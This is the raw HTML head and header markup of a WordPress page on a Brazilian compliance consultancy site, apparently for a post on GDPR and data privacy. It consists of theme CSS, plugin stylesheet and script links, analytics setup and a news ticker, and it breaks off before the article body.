var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://marcosassi.com.br/wp-includes/css/dashicons.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://marcosassi.com.br/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://marcosassi.com.br/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.2.1' type='text/css' media='all' />
<style id='magazine-blocks-global-styles-inline-css' type='text/css'>
:root {--mzb-colors-primary: #690aa0;
--mzb-colors-secondary: #54595F;
--mzb-colors-text: #7A7A7A;
--mzb-colors-accent: #61CE70;
--mzb-font-weights-primary: 600;
--mzb-font-weights-secondary: 400;
--mzb-font-weights-text: 600;
--mzb-font-weights-accent: 500;}.mzb-typography-primary {font-weight: var(--mzb-font-weights-primary) !important;}.mzb-typography-secondary {font-weight: var(--mzb-font-weights-secondary) !important;}.mzb-typography-text {font-weight: var(--mzb-font-weights-text) !important;}.mzb-typography-accent {font-weight: var(--mzb-font-weights-accent) !important;}
</style>
<link rel='stylesheet' id='colormag_style-css' href='https://marcosassi.com.br/wp-content/themes/colormag/style.css?ver=1769892919' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{background-size:auto;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{border-top-width:4px;}.cm-header-builder .cm-top-search .search-top::before{color:#fff;}.cm-header-builder .cm-site-branding img{width:128px;}.cm-header-builder .cm-toggle-button,.cm-header-builder .cm-mobile-row .cm-menu-toggle svg{fill:#fff;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-top-row .cm-footer-col{flex-direction: column;} :root{--colormag-color-1: #eaf3fb;--colormag-color-2: #bfdcf3;--colormag-color-3: #94c4eb;--colormag-color-4: #6aace2;--colormag-color-5: #257bc1;--colormag-color-6: #1d6096;--colormag-color-7: #15446b;--colormag-color-8: #0c2941;--colormag-color-9: #040e16;}
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://marcosassi.com.br/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://marcosassi.com.br/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-font-awesome-6-css' href='https://marcosassi.com.br/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<style id='magazine-blocks-blocks-css-widgets-inline-css' type='text/css'>
.mzb-heading-5d98b365,.mzb-heading-13956afb{margin:30px 0px 0px 0px;text-align:left;}.mzb-heading-5d98b365 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-17a96334 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-b0f9d013 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-13956afb .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover{border-bottom-style:solid;}.mzb-heading-5d98b365.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-17a96334.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-13956afb.mzb-heading-layout-2-style-1 .mzb-heading-inner{border-bottom-color:#207daf;border-bottom-style:solid;}.mzb-heading-5d98b365 h1, .mzb-heading-5d98b365 h2, .mzb-heading-5d98b365 h3, .mzb-heading-5d98b365 h4, .mzb-heading-5d98b365 h5, .mzb-heading-5d98b365 h6, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h1,  .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h2, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h3, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h4, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h5, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h6,.mzb-heading-17a96334 h1, .mzb-heading-17a96334 h2, .mzb-heading-17a96334 h3, .mzb-heading-17a96334 h4, .mzb-heading-17a96334 h5, .mzb-heading-17a96334 h6, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h1,  .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h2, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h3, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h4, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h5, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h6,.mzb-heading-b0f9d013 h1, .mzb-heading-b0f9d013 h2, .mzb-heading-b0f9d013 h3, .mzb-heading-b0f9d013 h4, .mzb-heading-b0f9d013 h5, .mzb-heading-b0f9d013 h6, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h1,  .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h2, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h3, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h4, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h5, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h6,.mzb-heading-13956afb h1, .mzb-heading-13956afb h2, .mzb-heading-13956afb h3, .mzb-heading-13956afb h4, .mzb-heading-13956afb h5, .mzb-heading-13956afb h6, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h1,  .mzb-heading-13956afb .editor-styles-wrapper .wp-block h2, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h3, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h4, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h5, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h6{font-weight:500;font-size:16px;}.mzb-heading-5d98b365 h1::before, .mzb-heading-5d98b365 h2::before, .mzb-heading-5d98b365 h3::before, .mzb-heading-5d98b365 h4::before, .mzb-heading-5d98b365 h5::before, .mzb-heading-5d98b365 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h2, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h3, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h4, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h5, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h6,.mzb-heading-17a96334 h1::before, .mzb-heading-17a96334 h2::before, .mzb-heading-17a96334 h3::before, .mzb-heading-17a96334 h4::before, .mzb-heading-17a96334 h5::before, .mzb-heading-17a96334 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h2, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h3, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h4, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h5, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h6,.mzb-heading-b0f9d013 h1::before, .mzb-heading-b0f9d013 h2::before, .mzb-heading-b0f9d013 h3::before, .mzb-heading-b0f9d013 h4::before, .mzb-heading-b0f9d013 h5::before, .mzb-heading-b0f9d013 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h2, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h3, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h4, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h5, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h6,.mzb-heading-13956afb h1::before, .mzb-heading-13956afb h2::before, .mzb-heading-13956afb h3::before, .mzb-heading-13956afb h4::before, .mzb-heading-13956afb h5::before, .mzb-heading-13956afb h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h2, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h3, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h4, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h5, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h6{background-color:#207daf;}.mzb-column-7fec5586{margin:0px 0px 0px -65px;width:100%;}.mzb-section-98cc1fce{padding:0px 10px;margin:-20px 0px;}.mzb-section-98cc1fce > .mzb-overlay{background-color:rgba(37, 99, 235,0.3);}.mzb-section-98cc1fce > [class*="mzb-container"] > .mzb-section-inner{row-gap:30px;--colSpacing:30px;margin-left:calc(var(--colSpacing) * -1);align-items:;}.mzb-section-98cc1fce > .mzb-container{max-width:1170px;}.mzb-post-list-20798c6c .mzb-post-title a{color:#27272a;font-weight:500;font-size:14px;}.mzb-featured-posts-138953e9{margin:0px 0px 12px 0px;}.mzb-featured-posts-138953e9 .mzb-post-title a{color:#27272a;}.mzb-featured-posts-138953e9 .mzb-post:not(:first-child) .mzb-post-title a{font-weight:500;font-size:24px;}.mzb-featured-posts-138953e9 .mzb-post-heading.mzb-heading-layout-2-style-1{border-bottom-color:#a38a6d;}.mzb-featured-posts-138953e9 .mzb-post-heading h2::before,.mzb-featured-posts-138953e9 .mzb-post-heading.mzb-heading-layout-2-style-1 h2{background-color:#a38a6d;}.mzb-featured-posts-138953e9 .mzb-post,.mzb-post-list-20798c6c .mzb-post{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.24);}.mzb-advertisement-92d8c6ed,.mzb-advertisement-3dd9610d{margin:0px 0px 30px 0px;}.mzb-post-list-6bb633bf,.mzb-post-list-55281d0c{margin:0px;}.mzb-post-list-6bb633bf .mzb-post-date svg,.mzb-post-list-55281d0c .mzb-post-date svg{fill:#ffffff;}.mzb-post-list-6bb633bf .mzb-post-title a:hover,.mzb-post-list-55281d0c .mzb-post-title a:hover,.mzb-post-list-55281d0c .mzb-post-date a:hover{color:#c57eef;}.mzb-post-list-6bb633bf .mzb-post-title a,.mzb-post-list-55281d0c .mzb-post-title a{color:#ffffff;font-weight:500;}.mzb-post-list-6bb633bf .mzb-post-heading h2, .mzb-post-list-6bb633bf .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-post-list-6bb633bf .mzb-post-date a,.mzb-post-list-55281d0c .mzb-post-heading h2, .mzb-post-list-55281d0c .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-post-list-55281d0c .mzb-post-date a{color:#ffffff;}.mzb-post-list-6bb633bf .mzb-post,.mzb-post-list-55281d0c .mzb-post{background-color:#111111;}.mzb-social-icons-ac818849 .mzb-social-icon a{background-color:#000000;}.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:right;}.mzb-social-icon-7f7761b9 svg,.mzb-social-icon-100d5933 svg,.mzb-social-icon-599dc277 svg,.mzb-social-icon-6fd101de svg,.mzb-social-icon-3eaf5c9f svg,.mzb-social-icon-d31d6ec0 svg,.mzb-social-icon-34436022 svg,.mzb-social-icon-c432ba43 svg,.mzb-social-icon-9469bd3e svg,.mzb-social-icon-953996df svg,.mzb-social-icon-db39cafb svg,.mzb-social-icon-483e7e15 svg{width:14px;height:14px;}.mzb-social-icons-936ef721 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-936ef721,.mzb-social-icons-6be87250 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-6be87250,.mzb-social-icons-ac818849 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-ac818849{column-gap:10px;}.mzb-category-list-71e195fc .mzb-posts, .mzb-category-list-71e195fc .mzb-posts.mzb-layout-2.mzb-layout-2-style-1{gap:5px;}.mzb-advertisement-95bbc868 .mzb-advertisement-content,.mzb-social-icons-936ef721,.mzb-advertisement-92d8c6ed .mzb-advertisement-content,.mzb-advertisement-3dd9610d .mzb-advertisement-content{justify-content:center;}.mzb-tab-post-df9cd0fe .mzb-post-title a,.mzb-post-list-533fc504 .mzb-post-title a{color:#111111;font-weight:500;}.mzb-featured-posts-e04bb3dd .mzb-post .mzb-featured-image img, .mzb-featured-posts-e04bb3dd .mzb-layout-1.mzb-layout-1-style-2 .mzb-featured-image img,.mzb-featured-posts-138953e9 .mzb-post .mzb-featured-image img, .mzb-featured-posts-138953e9 .mzb-layout-1.mzb-layout-1-style-2 .mzb-featured-image img{height:160px;}.mzb-featured-posts-e04bb3dd .mzb-post:first-child .mzb-featured-image img,.mzb-featured-posts-138953e9 .mzb-post:first-child .mzb-featured-image img{height:300px;}.mzb-banner-posts-ab3093bc .mzb-post, .mzb-banner-posts-ab3093bc .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-a6047f8c .mzb-post, .mzb-banner-posts-a6047f8c .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-a2ad033b .mzb-post, .mzb-banner-posts-a2ad033b .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-7ccf773c .mzb-post, .mzb-banner-posts-7ccf773c .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3){--height:420px;}.mzb-banner-posts-ab3093bc .mzb-posts,.mzb-banner-posts-a6047f8c .mzb-posts,.mzb-banner-posts-a2ad033b .mzb-posts,.mzb-banner-posts-7ccf773c .mzb-posts{--gap:20px;}.mzb-banner-posts-ab3093bc .mzb-post-content,.mzb-banner-posts-a6047f8c .mzb-post-content,.mzb-banner-posts-a2ad033b .mzb-post-content,.mzb-banner-posts-7ccf773c .mzb-post-content,.mzb-heading-17a96334,.mzb-heading-b0f9d013{text-align:left;}.mzb-post-list-301ba01b .mzb-post-title a,.mzb-banner-posts-ab3093bc .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-ab3093bc .mzb-post:not(:first-child) .mzb-post-title a,.mzb-banner-posts-a6047f8c .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-a6047f8c .mzb-post:not(:first-child) .mzb-post-title a,.mzb-banner-posts-a2ad033b .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-a2ad033b .mzb-post:not(:first-child) .mzb-post-title a,.mzb-post-list-162b91b1 .mzb-post-title a,.mzb-banner-posts-7ccf773c .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-7ccf773c .mzb-post:not(:first-child) .mzb-post-title a,.mzb-post-list-1aae733a .mzb-post-title a,.mzb-featured-posts-e04bb3dd .mzb-post.mzb-first-post--highlight .mzb-post-title a,.mzb-featured-posts-e04bb3dd .mzb-post:not(:first-child) .mzb-post-title a,.mzb-tab-post-df9cd0fe .mzb-tab-title,.mzb-category-list-71e195fc .mzb-post-categories a,.mzb-post-list-4224e7a5 .mzb-post-title a,.mzb-featured-posts-138953e9 .mzb-post.mzb-first-post--highlight .mzb-post-title a{font-weight:500;}.mzb-post-list-301ba01b .mzb-post-content,.mzb-post-list-162b91b1 .mzb-post-content,.mzb-post-list-1aae733a .mzb-post-content,.mzb-post-list-533fc504 .mzb-post-content,.mzb-post-list-4224e7a5 .mzb-post-content,.mzb-post-list-6bb633bf .mzb-post-content,.mzb-post-list-55281d0c .mzb-post-content,.mzb-post-list-20798c6c .mzb-post-content{align-self:flex-start;text-align:left;}.mzb-post-list-301ba01b .mzb-post .mzb-post-entry-meta,.mzb-post-list-301ba01b .mzb-pagination-numbers, .mzb-post-list-301ba01b .mzb-pagination-numbers .components-flex,.mzb-banner-posts-ab3093bc .mzb-post .mzb-post-entry-meta,.mzb-banner-posts-a6047f8c .mzb-post .mzb-post-entry-meta,.mzb-banner-posts-a2ad033b .mzb-post .mzb-post-entry-meta,.mzb-post-list-162b91b1 .mzb-post .mzb-post-entry-meta,.mzb-post-list-162b91b1 .mzb-pagination-numbers, .mzb-post-list-162b91b1 .mzb-pagination-numbers .components-flex,.mzb-banner-posts-7ccf773c .mzb-post .mzb-post-entry-meta,.mzb-post-list-1aae733a .mzb-post .mzb-post-entry-meta,.mzb-post-list-1aae733a .mzb-pagination-numbers, .mzb-post-list-1aae733a .mzb-pagination-numbers .components-flex,.mzb-featured-posts-e04bb3dd .mzb-pagination-numbers, .mzb-featured-posts-e04bb3dd .mzb-pagination-numbers .components-flex,.mzb-post-list-533fc504 .mzb-post .mzb-post-entry-meta,.mzb-post-list-533fc504 .mzb-pagination-numbers, .mzb-post-list-533fc504 .mzb-pagination-numbers .components-flex,.mzb-post-list-4224e7a5 .mzb-post .mzb-post-entry-meta,.mzb-post-list-4224e7a5 .mzb-pagination-numbers, .mzb-post-list-4224e7a5 .mzb-pagination-numbers .components-flex,.mzb-post-list-6bb633bf .mzb-post .mzb-post-entry-meta,.mzb-post-list-6bb633bf .mzb-pagination-numbers, .mzb-post-list-6bb633bf .mzb-pagination-numbers .components-flex,.mzb-post-list-55281d0c .mzb-post .mzb-post-entry-meta,.mzb-post-list-55281d0c .mzb-pagination-numbers, .mzb-post-list-55281d0c .mzb-pagination-numbers .components-flex,.mzb-featured-posts-138953e9 .mzb-pagination-numbers, .mzb-featured-posts-138953e9 .mzb-pagination-numbers .components-flex,.mzb-post-list-20798c6c .mzb-post .mzb-post-entry-meta,.mzb-post-list-20798c6c .mzb-pagination-numbers, .mzb-post-list-20798c6c .mzb-pagination-numbers .components-flex{justify-content:left;}@media (max-width: 992px){.mzb-column-7fec5586{width:100%;}.mzb-post-list-55281d0c{margin:0px;}.mzb-post-list-6bb633bf{margin:0px 0px 50px 0px;}.mzb-social-icons-ac818849{padding:0px 0px 50px 0px;}.mzb-social-icons-936ef721,.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:center;}}@media (max-width: 768px){.mzb-column-7fec5586{width:100%;}.mzb-post-list-6bb633bf{margin:0px 0px 50px 0px;}.mzb-social-icons-ac818849{padding:0px 0px 50px 0px;}.mzb-social-icons-936ef721,.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:center;}}
</style>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/marcosassi.com.br","hash_tracking":"false","v4_id":"G-DDF1FFKQHS"};/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=4.0.19" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://marcosassi.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://marcosassi.com.br/wp-json/wp/v2/posts/19072" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marcosassi.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="Everest Forms 3.4.2.1" />
<link rel='shortlink' href='https://marcosassi.com.br/?p=19072' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://marcosassi.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarcosassi.com.br%2F10-coisas-que-sua-empresa-precisa-saber-sobre-gdpr-e-privacidade-dos-dados" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://marcosassi.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarcosassi.com.br%2F10-coisas-que-sua-empresa-precisa-saber-sobre-gdpr-e-privacidade-dos-dados&#038;format=xml" />
<script>window._MAGAZINE_BLOCKS_WEBPACK_PUBLIC_PATH_ = "https://marcosassi.com.br/wp-content/plugins/magazine-blocks/dist/"</script><style id="magazine-blocks-category-colors"></style><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:400;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:700;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:600;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>
<link rel="icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-180x180.webp" />
<meta name="msapplication-TileImage" content="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-270x270.webp" />

</head>

<body class="wp-singular post-template-default single single-post postid-19072 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-colormag everest-forms-no-js cm-header-layout-1 adv-style-1  wide cm-started-content">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Pular para o conteúdo</a>
		
<header id="cm-masthead" class="cm-header-builder cm-layout-1-style-1 cm-full-width"><div class="cm-row cm-desktop-row cm-main-header"><div class="cm-header-top-row"><div class="cm-container"><div class="cm-top-row"><div class="cm-header-left-col">
<div class="date-in-header">
	sábado, janeiro 31, 2026</div>

	<div class="breaking-news">
		<strong class="breaking-news-latest">Latest:</strong>

		<ul class="newsticker">
							<li>
					<a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi" title="A importância da gestão de risco e compliance com Marcos Assi">
						A importância da gestão de risco e compliance com Marcos Assi					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo" title="Dia Internacional do Cooperativismo">
						Dia Internacional do Cooperativismo					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria" title="Curso de Controles Internos da MASSI Consultoria">
						Curso de Controles Internos da MASSI Consultoria					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento" title="Mercado de Meios Eletronicos de Pagamento">
						Mercado de Meios Eletronicos de Pagamento					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/convencer-ou-desistir" title="Convencer ou desistir?">
						Convencer ou desistir?					</a>
				</li>
					</ul>
	</div>

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
	<div class="social-icons header-social-icons social-default">
									<a href="https://www.facebook.com/MassiConsultoria?fref=ts" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-facebook"></i>
				</a>
												<a href="https://x.com/PROF_MASSI?mx=2" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-x-twitter"></i>
				</a>
												<a href="https://www.instagram.com/marcos.assi/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-square-instagram"></i>
				</a>
												<a href="https://www.youtube.com/user/assipereira2007" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-youtube"></i>
				</a>
						</div>
</div></div></div></div><div class="cm-header-main-row"><div class="cm-container"><div class="cm-main-row"><div class="cm-header-left-col">

	<div id="cm-site-branding" class="cm-site-branding">
